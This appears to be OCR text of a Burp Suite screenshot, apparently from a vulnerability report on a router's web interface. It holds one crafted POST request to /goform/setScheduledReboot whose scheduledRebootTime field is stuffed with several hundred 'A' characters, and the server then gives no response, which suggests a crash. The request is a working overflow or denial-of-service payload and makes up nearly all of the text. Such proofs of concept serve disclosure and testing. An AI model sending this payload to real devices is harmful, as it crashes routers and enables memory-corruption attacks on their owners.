 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 ×
16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /goform/setScheduledReboot HTTP/1.1
2 Host: 192.168.0.252
3 Content-Length: 698
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.252
9 Referer: http://192.168.0.252/sysManage/reboot.html?0.5845254825084092
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: _:USERNAME:_=; G3v3_user=
13 Connection: close
14
15 scheduledRebootEnable=true&scheduledRebootPolicy=everyday&
scheduledRebootDate=1111111&scheduledRebootTime=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Response
不安全 192.168.0.252/goform/getScheduledReboot
Burp Suite Professional
Error
No response received from remote server.